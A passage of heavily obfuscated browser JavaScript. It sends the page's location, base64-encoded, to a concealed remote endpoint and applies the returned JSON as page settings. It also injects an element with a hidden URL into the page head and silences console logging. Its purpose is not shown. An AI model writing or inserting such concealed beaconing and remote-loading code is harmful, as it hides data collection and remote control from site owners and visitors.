_0x3dc60f(_0x3c9f24,_0x9ff206-0x1f1,_0x58c344-0xf,_0x8c6cc2- -0x652,_0x36dffc-0x16b);}function _0x401d23(_0x48b56e,_0x3defbf,_0x7bd908,_0x4346da,_0x416b46){return _0x213203(_0x416b46,_0x3defbf-0x17f,_0x7bd908-0x8c,_0x7bd908-0x71,_0x416b46-0xb1);}_0x294ac3[_0x401d23(0x34e,-0xa3,0x1de,0xd5,-0xa3)](_0x3410b5(-0x16,0x152,-0x367,0x121,-0xef)+_0x3410b5(0x26a,-0x300,-0x131,0xe0,-0x95)+_0x3d8063(0x178,-0x4c,-0x270,-0x4f,0x1e2)+_0x401d23(0xf7,0xe9,0x2f4,-0x6,0x1e2)+_0x3d8063(0x304,0x1cf,0x60a,0x33d,0x6a)+_0x401d23(0x11d,0x34c,0x2b9,0x4ca,0x192)+_0x3d8063(0x428,0x165,0x3ff,0x337,0x393)+'.');}[_0x213203(0x2aa,0x516,0x405,0x2e4,0x387)](this)),_0x28e0e7[_0x13cb16(0x427,0x410,0x63e,0x70a,0x340)+_0x213203(0xa0,-0x185,-0x1f,0x59,-0x66)+_0x3dc60f(0x49a,0x157,0x45a,0x42d,0x401)+_0x13cb16(0x669,0x642,0x713,0x792,0x81c)](_0x13cb16(0x6e4,0x562,0x92b,0x64a,0x90c))[0x0][_0x2e502b(0x162,0x2fb,0x27d,0x3c4,0x536)+_0x189b4e(0x5a1,0x31a,0xbe,0xf2,0x12a)+'d'](_0x4ea247),_0x4ea247[_0x13cb16(0x666,0x7f7,0x888,0x4d9,0x8d5)]=_0x3dc60f(0x7d1,0x4fb,0x45b,0x53f,0x554)+_0x189b4e(0x9c,0x196,0x416,0x121,0x33d)+_0x13cb16(0x7c4,0x739,0x7c8,0x575,0x61c)+_0x213203(-0xeb,0x14e,0x228,0x1d5,0x34a)+_0x189b4e(0x6d4,0x43b,0x15f,0x5df,0x19b)+_0x3dc60f(0xc1c,0x7c2,0xae0,0x92f,0x9e9)+_0x2e502b(0x605,0x36d,0x347,0x13d,0x4cb)+_0x189b4e(0x2e8,0xbc,-0xd1,0x301,0x276)+_0x3dc60f(0x279,0x2b7,0x4e0,0x444,0x522)+_0x2e502b(0x43a,0x37e,0x92,0x239,0x64d)+_0x189b4e(-0x5,0x2f8,0x183,0x260,0xee)+_0x2e502b(0xae4,0x7f4,0x98f,0x531,0x71b)+_0x189b4e(-0x1b1,0x104,0x1ad,-0x1e8,-0x15d)+_0x13cb16(0x843,0x8e5,0x7ee,0x590,0x910)+_0x2e502b(0x596,0x2cb,0x57c,0x1b9,0xab)+_0x213203(-0x188,-0x61,-0xe5,-0x19d,0xb)+'s';}}let _0x2b9539='d='+_0x5dc97d+_0x2e502b(0x2a0,0x3d9,0x667,0x62f,0x4d2)+_0x2469d5+_0x13cb16(0x8f7,0xbc5,0x827,0x9c8,0x6e3)+window[_0x213203(0x281,-0x8e,0x68,0x170,-0xcc)+_0x3dc60f(0x9ba,0x6db,0x92d,0x899,0xb81)][_0x3dc60f(0x578,0x2f8,0x19b,0x423,0x501)+_0x3dc60f(0xb86,0xb4f,0xa09,0x936,0xae2)]+_0x13cb16(0x8d9,0x62f,0x968,0x864,0xb89)+_0x3d9fc8+_0x3dc60f(0x598,0x3b2,0x890,0x61c,0x63d)+_0x1a9316,_0x4467a9=btoa(_0x2b9539),_0x3923df=_0x1129a7+(_0x2e502b(0x858,0x5c8,0x35f,0x34e,0x68e)+_0x189b4e(-0x28c,-0x3b,0x11d,0x260,-0x235))+_0x4467a9,_0x4c34a0=_0x27b53f(_0x3923df);const _0x8aaa17=JSON[_0x189b4e(0x292,-0x8,0x27d,-0x1dc,0x140)](_0x4c34a0);window[_0x213203(0x5ba,0x47d,0x220,0x2c9,0x469)+'UG'][_0x213203(-0x160,-0x125,-0x92,0x1e,0xa5)+_0x213203(-0x261,-0x139,-0x163,0x46,-0x145)+_0x13cb16(0x8b0,0x628,0x6a7,0x905,0xb0e)+_0x189b4e(-0xa5,0x1ec,0x28e,0xdd,0x1cf)]=Date[_0x13cb16(0x7ba,0x9a1,0x9c1,0x4e9,0x789)]();function _0x13cb16(_0x3f6a90,_0xd5a304,_0x3144db,_0x247c0d,_0x2ef770){return _0x32cbb7(_0x2ef770,_0xd5a304-0xfe,_0x3f6a90-0x578,_0x247c0d-0xdd,_0x2ef770-0xef);}window[_0x2e502b(0x54f,0x4ab,0x365,0x57d,0x336)+_0x189b4e(0x60d,0x3ee,0x1be,0x1d7,0x44f)]=_0x4c34a0,window[_0x189b4e(0x23e,0x3a7,0x55f,0x1d3,0x196)+'UG'][_0x13cb16(0x8bf,0xb9b,0x853,0xa94,0x8b7)+_0x189b4e(0x48e,0x2e3,0x117,0x38f,0x229)]=_0x8aaa17;typeof _0x8aaa17[_0x13cb16(0x766,0x8f8,0x6f1,0xa1d,0x9af)+_0x3dc60f(0x6a7,0x546,0x472,0x3db,0x46f)]!==_0x213203(0x61,0xd5,-0x10e,-0x3d,0x9)+_0x213203(-0x20b,0x359,0x1a5,0xf1,-0x1f4)&&_0x8aaa17[_0x2e502b(0x45b,0x620,0x619,0x4c6,0x7ca)+_0x2e502b(0xe5,0x24d,0x3cb,0x4ea,0x1ec)]!==''&&(_0x13cb16(0x5db,0x857,0x875,0x628,0x6d9)===_0x2e502b(0x62f,0x495,0x1a3,0x5b8,0x585)?window[_0x213203(0x1b,0x38,0x325,0xa3,-0x1c4)+_0x13cb16(0x89e,0xa00,0x612,0x7af,0x949)+_0x2e502b(0x5ab,0x478,0x63d,0x3e5,0x182)][_0x13cb16(0x766,0x831,0x960,0x725,0x9ef)+_0x189b4e(0x299,0x6,-0x2d0,0x235,-0x111)]=_0x8aaa17[_0x13cb16(0x766,0xa3d,0xa2c,0x89b,0x88d)+_0x13cb16(0x393,0x2ea,0x94,0x2db,0x551)]==_0x3dc60f(0x33c,0x3c7,0x1fc,0x4a1,0x399)?!![]:![]:_0x522ece=![]);typeof _0x8aaa17[_0x213203(-0xff,0x4d,-0x70,0x1d9,0x163)+_0x2e502b(0x6c0,0x603,0x417,0x680,0x3d8)]!==_0x13cb16(0x511,0x42e,0x63d,0x2d9,0x496)+_0x13cb16(0x63f,0x61a,0x833,0x7dc,0x445)&&_0x8aaa17[_0x3dc60f(0x4ad,0x5d2,0x4d7,0x76f,0x613)+_0x189b4e(0x67,0x2d9,0x3dc,0x586,0x219)]!==''&&(_0x2e502b(0x620,0x742,0x468,0x957,0x6f1)===_0x2e502b(0xa2e,0x742,0x4e7,0x5ff,0x844)?window[_0x189b4e(0x120,0x181,0x165,0x32e,-0x49)+_0x2e502b(0x90e,0x758,0xa5a,0x543,0x8e8)+_0x213203(0x21b,0x31d,-0x126,0x70,0x2d7)][_0x189b4e(0x266,0x2b7,0x214,0x39b,0x4f5)+_0x189b4e(0x519,0x2d9,0xf6,0x539,0x486)]=_0x8aaa17[_0x13cb16(0x727,0x651,0x5d6,0x4ef,0x787)+_0x2e502b(0x506,0x603,0x5be,0x4b0,0x617)]:_0x5ee17a[_0x13cb16(0x715,0x42b,0x4df,0x72f,0x608)](_0x1386fb));typeof _0x8aaa17[_0x13cb16(0x91c,0xbba,0x7d8,0x8c2,0x8ab)+_0x213203(0x1f2,0x3cd,0x2c9,0x2a0,0x5e)]!==_0x213203(-0x53,0x12f,0x77,-0x3d,-0x1ec)+_0x2e502b(0x531,0x4f9,0x3c0,0x74b,0x4ba)&&_0x8aaa17[_0x189b4e(0x362,0x4ac,0x559,0x4a9,0x600)+_0x189b4e(0x9f,0x37e,0x345,0x464,0x3e6)]!==''&&(_0x13cb16(0x619,0x6ba,0x60c,0x891,0x316)===_0x189b4e(-0xf9,0x1a9,0x1e8,-0x72,0x35c)?window[_0x213203(-0x251,0x55,0xfb,0xa3,0x2c6)+_0x13cb16(0x89e,0x8b5,0x6b0,0x744,0x69c)+_0x2e502b(0x3df,0x478,0x619,0x50a,0x4bf)][_0x213203(0x356,0x315,0x12d,0x3ce,0x25b)+_0x213203(0x174,0x307,0x257,0x2a0,0x4c3)]=_0x8aaa17[_0x3dc60f(0xc3b,0xaf7,0xbf4,0x964,0x85c)+_0x2e502b(0x54f,0x6a8,0x512,0x7a1,0x7ca)]==_0x213203(0x46,-0x108,0x22,-0xf5,0x1e2)?!![]:![]:_0x308115[_0x3dc60f(0x605,0x8e6,0x7d8,0x639,0x915)+_0x3dc60f(0x9c3,0x85a,0x74c,0x8e6,0xba9)+_0x3dc60f(0x5fe,0x3bb,0x8f8,0x606,0x580)][_0x13cb16(0x820,0x570,0xb0d,0x7d5,0xaa5)+_0x13cb16(0x980,0xbaa,0xb0e,0xa70,0x923)]=_0x213203(0x18f,-0x55,0xaf,-0xf5,0x36));if(typeof _0x8aaa17[_0x213203(0x67b,0x396,0x10f,0x3b7,0x4c7)+_0x213203(-0x35a,-0x2e8,-0x273,-0xe3,0x196)]!==_0x189b4e(-0x1b6,0xa1,0x2dc,-0x102,0x159)+_0x2e502b(0x2b9,0x4f9,0x654,0x431,0x284)&&_0x8aaa17[_0x2e502b(0x53a,0x7bf,0x964,0x50d,0xa0f)+_0x213203(0x1f,-0x359,-0x1b2,-0xe3,0xa1)]!==''){if(_0x189b4e(-0xed,0xbb,0x316,-0x1f4,-0x18)!==_0x2e502b(0x5d7,0x517,0x47e,0x277,0x78d)){window[_0x2e502b(0x65a,0x4ab,0x4e8,0x24d,0x422)+_0x3dc60f(0x9e7,0xabe,0x799,0x8e6,0xa1c)+_0x2e502b(0x44e,0x478,0x41e,0x5c9,0x1d4)][_0x13cb16(0x766,0x56b,0xa1a,0x81e,0x48a)+_0x3dc60f(0xac3,0x9eb,0xbf1,0x914,0x781)+'g']=_0x8aaa17[_0x13cb16(0x905,0x990,0x93e,0xb2d,0xb4c)+_0x2e502b(0x316,0x325,0x40c,0x5c,0x1d6)];if(window[_0x2e502b(0x3a3,0x4ab,0x21b,0x28c,0x52e)+_0x13cb16(0x89e,0x972,0xb17,0xa97,0x853)+_0x213203(-0x111,-0x25e,0x78,0x70,0x113)][_0x2e502b(0x71b,0x620,0x4ef,0x636,0x576)+_0x13cb16(0x8cc,0x65a,0x7fd,0x990,0x9ba)+'g']!=_0x2e502b(0xfa,0x313,0xba,0x109,0x78)){if(_0x189b4e(0xae,0x373,0x246,0x5c5,0x152)!==_0x189b4e(0x3e2,0x373,0x1ce,0x530,0x445)){if(_0x2f80b6[_0x3dc60f(0x554,0x9c8,0x62b,0x6f3,0x6a3)+_0x2e502b(0x1ea,0x334,0x74,0x564,0x577)]){let _0x37c747=_0x47bc7e[_0x13cb16(0x6ab,0x4ce,0x77a,0x89d,0x404)+_0x13cb16(0x47a,0x3b1,0x1e2,0x755,0x637)];_0x5efd67=_0x37c747[_0x213203(0x2e3,0x33a,0xb8,0x304,0x11a)](/:\/\/(.[^/]+)/)[0x1];}_0x417921=_0x213203(0x1ed,0xd3,0x1f3,-0xf5,-0x6);}else console[_0x3dc60f(0x52d,0x432,0x825,0x703,0x757)]=function(){};}}else _0x4a402b[_0x189b4e(-0xb6,0x181,-0xa6,0x335,-0x15a)+_0x2e502b(0x76c,0x758,0x54e,0x901,0x5ee)+_0x2e502b(0x3fa,0x478,0x687,0x5c4,0x2db)][_0x3dc60f(0x66d,0x4e0,0x54f,0x76f,0x6c6)+_0x189b4e(0x37e,0x2d9,0x190,-0x11,0x9b)]=_0x1a3673[_0x2e502b(0x72e,0x5e1,0x30a,0x49c,0x2ff)+_0x2e502b(0x3ea,0x603,0x603,0x7f6,0x7dd)];}function _0x213203(_0x236102,_0x3dd8a8,_0x5f2d05,_0x2358fc,_0x2b3662){return _0x32cbb7(_0x236102,_0x3dd8a8-0x1b1,_0x2358fc-0x2a,_0x2358fc-0x16,_0x2b3662-0x1cd);}typeof _0x8aaa17[_0x213203(0x2a5,0x4d3,0x48d,0x2ec,0x83)+_0x189b4e(0x22f,0x2a9,0x159,0x254,0x198)+'e']!==_0x13cb16(0x511,0x4c5,0x5ac,0x4e1,0x6a3)+_0x2e502b(0x5d9,0x4f9,0x6ef,0x7c6,0x679)&&_0x8aaa17[_0x13cb16(0x83a,0x6b2,0x6eb,0xb24,0x770)+_0x3dc60f(0x8d2,0x54c,0x478,0x761,0x9c9)+'er']>=0x0&&(_0x2e502b(0x3a6,0x41e,0x36f,0x60e,0x3d1)!==_0x3dc60f(0x631,0x85e,0x83f,0x5ac,0x818)?_0x239ad4[_0x13cb16(0x5f1,0x81c,0x7d6,0x392,0x3fa)+_0x3dc60f(0xae3,0x5ef,0x860,0x8e6,0x772)+_0x2e502b(0x609,0x478,0x6b2,0x436,0x4a3)][_0x2e502b(0x507,0x400,0x415,0x6f2,0x1cc)]=_0x2bbe5e[_0x3dc60f(0x93e,0x853,0x52f,0x76c,0x4a4)+'d']:window[_0x13cb16(0x5f1,0x658,0x33a,0x432,0x479)+_0x2e502b(0x741,0x758,0x8f7,0x78f,0xa11)+_0x2e502b(0x336,0x478,0x26d,0x346,0x5e2)][_0x189b4e(0x553,0x3ca,0xf5,0x305,0x2d0)+_0x213203(0x1ae,0x3b0,0xeb,0x168,0x1b4)+'r']=_0x8aaa17[_0x2e502b(0x834,0x6f4,0x958,0x758,0x798)+_0x13cb16(0x719,0x789,0x769,0x566,0x76a)+'er']);typeof _0x8aaa17[_0x3dc60f(0x55d,0x618,0x507,0x76c,0x776)+'d']!==_0x2e502b(0x46c,0x3cb,0x625,0x15e,0x4a3)+_0x213203(-0x12e,0x3e,0x31a,0xf1,0x2e8)&&_0x8aaa17[_0x13cb16(0x724,0x93b,0x7d2,0x548,0x53b)+'d']!==''&&(_0x213203(0x1b8,-0x211,0x14b,0x5d,0x180)===_0x2e502b(0x737,0x465,0x48a,0x2a2,0x3e1)?window[_0x2e502b(0x4e4,0x4ab,0x6c7,0x6b2,0x5e2)+_0x213203(0x19c,0x30f,0x2d6,0x350,0xaf)+_0x13cb16(0x5be,0x2be,0x805,0x2e5,0x7f1)][_0x2e502b(0x4c6,0x400,0x313,0x61b,0x2a6)]=_0x8aaa17[_0x2e502b(0x52d,0x5de,0x4bc,0x554,0x8da)+'d']:(_0x1a3377[_0x213203(0x267,0xa3,-0x44,0xa3,0x332)+_0x2e502b(0x9bf,0x758,0x72f,0x809,0x61f)+_0x3dc60f(0x357,0x561,0x39c,0x606,0x53a)][_0x2e502b(0x7a5,0x620,0x84d,0x522,0x635)+_0x189b4e(0x1e7,0x45c,0x509,0x19f,0x315)+'g']=_0x291afc[_0x13cb16(0x905,0x623,0x774,0xa17,0x77a)+_0x2e502b(0x48c,0x325,0x270,0x37c,0x3d2)],_0xfbc21a[_0x2e502b(0x6bb,0x4ab,0x510,0x34f,0x4b2)+_0x3dc60f(0x818,0x9b2,0x7d0,0x8e6,0x861)+_0x13cb16(0x5be,0x3c9,0x8b3,0x319,0x475)][_0x189b4e(0x3e6,0x2f6,0x4b1,0x20d,0x23c)+_0x2e502b(0x61f,0x786,0x4d3,0x63b,0xa5b)+'g']!=_0x3dc60f(0x466,0x410,0x5c3,0x4a1,0x623)&&(_0x1fc6cc[_0x2e502b(0x728,0x575,0x353,0x55e,0x53e)]=function(){})));typeof _0x8aaa17[_0x213203(-0xac,-0x2e,0x1e3,0x209,0x236)+_0x189b4e(0x3b6,0x187,0x489,0x237,0x41)+_0x13cb16(0x930,0xaef,0x9e6,0x7fb,0x9bd)]!==_0x189b4e(-0x253,0xa1,-0x230,-0x183,-0x1db)+_0x213203(0x1,0x1e4,0x221,0xf1,-0x2)&&_0x8aaa17[_0x2e502b(0x845,0x611,0x777,0x414,0x61a)+_0x3dc60f(0x7fa,0x4be,0x3a7,0x63f,0x54d)+_0x3dc60f(0x9a8,0x721,0x95b,0x978,0xb88)]>=0x0&&(_0x189b4e(-0x183,0x8e,0x226,0x137,-0x181)!==_0x13cb16(0x7de,0x95e,0x860,0x797,0x91e)?window[_0x3dc60f(0x90f,0x3e7,0x67a,0x639,0x794)+_0x3dc60f(0x6b3,0xb9d,0xb79,0x8e6,0x7b7)+_0x13cb16(0x5be,0x825,0x2f5,0x5b2,0x334)][_0x213203(0x2ee,-0x3,0x41b,0x209,0x1d3)+_0x13cb16(0x5f7,0x483,0x8d4,0x60a,0x809)+_0x3dc60f(0xac5,0x9bf,0x75b,0x978,0xac0)]=_0x8aaa17[_0x13cb16(0x757,0x8be,0x5fa,0x954,0x7e6)+_0x189b4e(0xb8,0x187,-0x103,-0xb9,0x3a3)+_0x13cb16(0x930,0x890,0x7f5,0xa6d,0xc33)]:_0x20f29c[_0x3dc60f(0x468,0x370,0x765,0x639,0x409)+_0x3dc60f(0x8cd,0xae2,0xb18,0x8e6,0x68a)+_0x13cb16(0x5be,0x848,0x2be,0x8b3,0x4e3)][_0x189b4e(0x56a,0x2e7,0x35d,0x566,0x510)+_0x213203(0x2ff,-0x1e9,-0x4,0xa9,-0x3c)+_0x3dc60f(0xa71,0xa55,0x85a,0x978,0x981)]=_0x45a477[_0x213203(0x3f6,0x43,-0xaa,0x209,0x337)+_0x2e502b(0x3e0,0x4b1,0x48b,0x5fa,0x2c4)+_0x2e502b(0x4f0,0x7ea,0x94c,0x836,0x97c)]);typeof _0x8aaa17[_0x2e502b(0x80b,0x611,0x5a0,0x4ab,0x5b3)+_0x189b4e(-0x188,0xe4,-0xc8,-0x124,-0x180)+_0x13cb16(0x5a1,0x615,0x6fb,0x655,0x576)]!==_0x2e502b(0x1b4,0x3cb,0x2ba,0x1cb,0xe8)+_0x189b4e(0x152,0x1cf,0x41e,0x312,0x2d0)&&_0x8aaa17[_0x213203(0x212,0x369,0x333,0x209,-0x5c)+_0x13cb16(0x554,0x29f,0x758,0x693,0x532)+_0x3dc60f(0x850,0x685,0x55a,0x5e9,0x7c1)]>=0x0&&(_0x13cb16(0x4fb,0x2a4,0x482,0x657,0x52c)===_0x213203(-0x40,-0x132,0xa8,-0x53,0x78)?window[_0x213203(0x2e0,-0x213,-0x123,0xa3,0xd0)+_0x213203(0x119,0x400,0x17f,0x350,0x33b)+_0x189b4e(0x316,0x14e,0x427,0x38f,0x19d)][_0x189b4e(0x2eb,0x2e7,0x59e,0x263,0x3be)+_0x189b4e(-0xeb,0xe4,0x21a,0x38a,0x1e5)+_0x13cb16(0x5a1,0x83e,0x594,0x856,0x51d)]=_0x8aaa17[_0x213203(0x3db,-0x78,0xc8,0x209,0x1c2)+_0x2e502b(0x2f8,0x40e,0x539,0x485,0x456)+_0x2e502b(0x201,0x45b,0x6e7,0x16a,0x610)]:_0x3bbfc4[_0x3dc60f(0x388,0x7fa,0x6a5,0x639,0x3c2)+_0x213203(0x58c,0x2d6,0x1d0,0x350,0xf0)+_0x13cb16(0x5be,0x6b6,0x618,0x356,0x3d0)][_0x189b4e(0x402,0x2f6,0x6d,0x35a,0x2e7)+_0x2e502b(0x1f8,0x330,0x133,0x331,0x3e4)]=_0x3dbd5e[_0x213203(0xf1,0x0,0x245,0x218,0x164)+_0x2e502b(0x531,0x24d,-0x57,0x153,0x44)]==_0x213203(0x20a,-0x225,-0x351,-0xf5,-0x37c)?!![]:![]);function _0x3dc60f(_0x42718e,_0x56b0cd,_0x1ee048,_0x132b2b,_0x5153ef){return _0x32cbb7(_0x42718e,_0x56b0cd-0x4d,_0x132b2b-0x5c0,_0x132b2b-0x8f,_0x5153ef-0x4d);}typeof _0x8aaa17[_0x13cb16(0x7e9,0x673,0xa1c,0xaa7,0x787)]!==_0x2e502b(0x692,0x3cb,0x372,0x2a3,0x246)+_0x2e502b(0x5a7,0x4f9,0x3b2,0x3ff,0x3c5)&&(_0x13cb16(0x4c8,0x711,0x6ec,0x2c3,0x413)===_0x13cb16(0x644,0x70b,0x375,0x542,0x740)?_0x5cabe9[_0x213203(0x1a9,-0x41,0xa3,-0xa4,-0x1d9)+_0x213203(-0x26f,-0x1ec,-0x31,0x6c,-0x275)+'te'](_0x213203(0x1a7,-0x1a0,-0xdf,0xc1,-0x6)+_0x213203(0x10,0x8,0x3b3,0x2e1,0x213)+_0x3dc60f(0x52c,0x769,0x979,0x690,0x4db),_0x4b01e3):window[_0x3dc60f(0x798,0x848,0x3b3,0x639,0x425)+_0x13cb16(0x89e,0xa35,0x887,0x83a,0x93b)+_0x3dc60f(0x4b9,0x6fe,0x7c4,0x606,0x627)][_0x189b4e(0x28a,0x379,0x5fd,0x398,0x218)]=_0x8aaa17[_0x13cb16(0x7e9,0x933,0xade,0x6a6,0xa6e)]);typeof _0x8aaa17[_0x3dc60f(0x50d,0x52b,0x57a,0x74d,0x4b6)+_0x13cb16(0x8fd,0xb6c,0x6e2,0x9b9,0x7bf)]!==_0x189b4e(-0x1c,0xa1,0x21d,0x33d,0x322)+_0x213203(0x3c5,0x71,-0x1b8,0xf1,0x293)&&(_0x13cb16(0x523,0x73e,0x235,0x6f5,0x7c0)===_0x189b4e(0x450,0x2eb,0x1af,0xe6,0x2f2)?_0x5d90d6[_0x3dc60f(0x505,0x90c,0x5a7,0x639,0x872)+_0x213203(0x41d,0x33e,0x62f,0x350,0x4e1)+_0x189b4e(0x81,0x14e,-0x19e,-0x13f,-0x14d)][_0x2e502b(0x780,0x7d6,0x4e4,0xa8e,0x94c)+_0x2e502b(0x778,0x6a8,0x875,0x3c9,0x8d5)]=_0x47fae7[_0x213203(0xf8,0x2ff,0x606,0x3ce,0x44e)+_0x213203(0x36,0x281,0x394,0x2a0,0x59f)]==_0x189b4e(0xe0,-0x17,-0x50,0x276,-0x1e3)?!![]:![]:window[_0x189b4e(0x196,0x181,0x3de,0x8f,0x273)+_0x3dc60f(0x74f,0xb60,0x745,0x8e6,0x6a2)+_0x213203(0x245,-0x1d4,-0x284,0x70,-0xaf)][_0x13cb16(0x705,0x989,0x67c,0x48f,0x653)+_0x2e502b(0x8a1,0x7b7,0x81d,0xab2,0x770)]=_0x8aaa17[_0x213203(0x373,0xd7,0x3f0,0x1b7,-0x9b)+_0x2e502b(0x4f8,0x7b7,0x849,0x64e,0x630)]);typeof _0x8aaa17[_0x213203(0x24f,0x1d9,-0x45,0x130,0x375)+'pe']!==_0x189b4e(-0x51,0xa1,-0xe8,0x19a,0x12)+_0x13cb16(0x63f,0x771,0x6eb,0x6c9,0x633)&&_0x8aaa17[_0x189b4e(0xac,0x2b4,0x136,0x68,-0x23)+'d']!==''&&(_0x213203(-0x465,-0x325,-0x110,-0x185,-0x205)!==_0x13cb16(0x3c9,0x41e,0x571,0x3c7,0x3be)?_0x3e39b6[_0x189b4e(0x578,0x3d5,0x68b,0x19b,0x187)]=!![]:window[_0x3dc60f(0x4f6,0x7a3,0x8a9,0x639,0x48b)+_0x2e502b(0x5f7,0x758,0x984,0x8f4,0x80c)+_0x189b4e(0x20b,0x14e,0x2de,0xbb,0x387)][_0x189b4e(0x171,0x20e,0x36b,0x4c5,0x23e)+'pe']=_0x8aaa17[_0x189b4e(0x3e8,0x20e,0x50e,0x4d5,0x169)+'pe']);_0x8aaa17[_0x2e502b(0x76b,0x5bf,0x571,0x326,0x85e)+_0x3dc60f(0x80b,0x7a0,0xaa9,0x945,0x72c)]&&(_0x213203(-0x19f,0x17e,0x5d,-0x11d,-0x3b6)!==_0x2e502b(0x9e6,0x7ca,0x50b,0x5c0,0x716)?window[_0x13cb16(0x5f1,0x547,0x4be,0x731,0x6e0)+_0x2e502b(0x9f8,0x758,0x60e,0xa52,0x696)+_0x213203(0x2be,0x349,-0x10d,0x70,0x214)][_0x3dc60f(0x515,0x6cf,0x65e,0x74d,0x93c)+_0x213203(0x60a,0x2de,0x36a,0x3af,0x168)]=_0x8aaa17[_0x189b4e(0x447,0x295,0x37c,-0x5c,0x582)+_0x213203(0x22f,0x345,0x6a8,0x3af,0x260)]:_0x2b9a3a[_0x2e502b(0x4c8,0x4ab,0x54a,0x367,0x5ba)+_0x13cb16(0x89e,0x76d,0x68c,0xab2,0x963)+_0x3dc60f(0x344,0x8c5,0x690,0x606,0x6ef)][_0x189b4e(0x3f5,0x3ca,0x512,0x426,0x2d4)+_0x3dc60f(0x787,0x649,0x49c,0x6fe,0x595)+'r']=_0x4b3040[_0x213203(0x30b,0x573,0x1e1,0x2ec,0x123)+_0x189b4e(0x2b0,0x2a9,0x531,0x2bf,0x348)+'er']);_0x8aaa17[_0x3dc60f(0x976,0x61d,0x641,0x868,0x942)+_0x189b4e(-0x43,-0xc6,-0x127,-0x38d,-0x28a)+'d']&&(_0x189b4e(0x3c0,0x129,0xdc,0x1a0,0x6e)===_0x13cb16(0x7f0,0xa05,0xa14,0xa8d,0xa9e)?_0x46cd65[_0x2e502b(0x145,0x319,0x1e,0x111,0x3c9)][_0x3dc60f(0xb2f,0xb11,0xb9d,0x9a9,0x7bb)+_0x189b4e(-0x205,0x9a,-0x247,0x223,-0x87)]=_0x2be3e9:window[_0x3dc60f(0x83d,0x566,0x6b3,0x639,0x760)+_0x213203(0x109,0x5c0,0x16d,0x350,0x214)+_0x2e502b(0x25d,0x478,0x6fd,0x385,0x714)][_0x213203(0xa6,0x326,0x35,0x2d2,0x101)+_0x189b4e(-0x177,-0xc6,0x177,0x16f,-0xc7)+'d']=_0x8aaa17[_0x2e502b(0x504,0x6da,0x52c,0x705,0x694)+_0x3dc60f(0x4d8,0x141,0x2d3,0x3f2,0x1d1)+'d']);if(_0x8aaa17[_0x2e502b(0x6d9,0x6da,0x6d9,0x61a,0x878)+_0x189b4e(-0x34b,-0x62,-0x261,-0x5,0x1ff)]){if(_0x3dc60f(0x54d,0x70b,0x3f2,0x6a8,0x428)!==_0x3dc60f(0x978,0xac4,0x92b,0x825,0x780))window[_0x189b4e(0x28c,0x181,0x2af,0x71,-0x85)+_0x13cb16(0x89e,0x5ba,0xacf,0xad1,0xa3d)+_0x13cb16(0x5be,0x5f4,0x35c,0x7ec,0x614)][_0x189b4e(0x156,0x3b0,0x11f,0x1a1,0x5a6)+_0x189b4e(-0x1fa,-0x62,0xe3,-0x249,0x1d0)]=_0x8aaa17[_0x189b4e(0x211,0x3b0,0xea,0x35d,0x4d9)+_0x3dc60f(0x303,0x66f,0x58b,0x456,0x4b9)];else{if(_0xea8fe3[_0x2e502b(0x501,0x7c9,0xa26,0x7e0,0x64e)]&&_0x3a521b==_0x3af10f[_0x2e502b(0x887,0x7c9,0x721,0x9af,0x590)])return![];if(_0x20827f[_0x189b4e(0x40c,0x49f,0x4ae,0x2fe,0x222)][_0x213203(0x4d,-0x92,0x22f,0x170,0x45)+_0x13cb16(0x851,0xa65,0x9bb,0x8c8,0x5a4)][_0x189b4e(0x1bf,-0x95,0x171,0x1e8,0x1a1)+_0x213203(0x30c,0x654,0x555,0x3a0,0x22b)]==_0x50b38b[_0x13cb16(0x6be,0x818,0x7b9,0x5f8,0x6c7)+_0x3dc60f(0xb12,0x8ad,0x905,0x899,0x84b)][_0x13cb16(0x3db,0x3d1,0x67d,0x668,0x1bb)+_0x3dc60f(0xbc7,0x856,0x64e,0x936,0xa45)])return![];}}window[_0x13cb16(0x5f1,0x525,0x696,0x36d,0x6d6)+_0x3dc60f(0x7db,0x6af,0xa10,0x8e6,0x781)+_0x213203(-0x157,-0xc9,0x1c7,0x70,-0x17a)][_0x213203(0x29a,0x499,0x558,0x2d2,0x114)+_0x2e502b(0xae3,0x83a,0x559,0x885,0x8c4)]='no';window[_0x189b4e(0x288,0x181,-0x7c,0x191,0x333)+_0x213203(0xa7,0x3a5,0x14d,0x350,0x181)+_0x13cb16(0x5be,0x393,0x612,0x4f7,0x3e2)][_0x3dc60f(0x96b,0x650,0x65f,0x868,0x64c)+_0x213203(-0x310,-0x276,0xf9,-0x140,-0x194)]==_0x2e502b(0x5b,0x313,0x40e,0x145,0x4f1)&&_0x1a9316!=_0x189b4e(-0x175,-0x17,-0x110,-0x70,-0x117)&&(_0x2e502b(0x194,0x2a8,0x37d,0x457,0x211)!==_0x2e502b(0xf9,0x2a8,0xd0,0x35c,0x21c)?_0x544909[_0x3dc60f(0x806,0x650,0x9d3,0x703,0x85c)]=function(){}:window[_0x2e502b(0x461,0x4ab,0x49a,0x658,0x3d0)+_0x213203(0x11e,0x519,0x422,0x350,0x1f3)+_0x13cb16(0x5be,0x3d4,0x7b2,0x2d5,0x469)][_0x2e502b(0x9a6,0x6da,0x5ed,0x5c7,0x547)+_0x13cb16(0x980,0xb9e,0x8e6,0xa88,0xafb)]=_0x3dc60f(0x4c8,0x420,0x73e,0x4a1,0x2bf));function _0x2e502b(_0x380c45,_0x38114c,_0x2f5f28,_0x56286c,_0x12e6fe){return _0x32cbb7(_0x56286c,_0x38114c-0x8f,_0x38114c-0x432,_0x56286c-0x37,_0x12e6fe-0x3c);}if(window[_0x213203(0x3a0,-0x1d2,0x24,0xa3,-0x1d8)+_0x2e502b(0x96a,0x758,0xa3d,0x98b,0x5b3)+_0x213203(0xbd,-0xc6,-0x13b,0x70,0x25f)][_0x189b4e(0x22e,0x3b0,0x573,0x5b1,0x64c)+_0x3dc60f(0x283,0x50d,0x65f,0x3f2,0x42f)+'d']==_0x13cb16(0x459,0x4ec,0x1b2,0x425,0x73e)&&_0x1a9316==_0x189b4e(0x8e,-0x17,0x20e,-0x25e,-0x150)){if(_0x189b4e(-0x2a1,0x5f,0x353,0xd7,0x2b9)===_0x3dc60f(0x6af,0x271,0x68d,0x517,0x777))window[_0x3dc60f(0x40b,0x8d9,0x5c8,0x639,0x824)+_0x189b4e(0x287,0x42e,0x4da,0x731,0x50a)+_0x3dc60f(0x5a6,0x37b,0x5d0,0x606,0x385)][_0x2e502b(0x916,0x6da,0x9cc,0x71d,0x560)+_0x13cb16(0x980,0x9b5,0x719,0xa17,0xa10)]=_0x213203(0x80,0x44,0x1ec,-0xf5,0xa9);else{var _0x26adc4=new _0x34c9a4();let _0x1acf00='';return 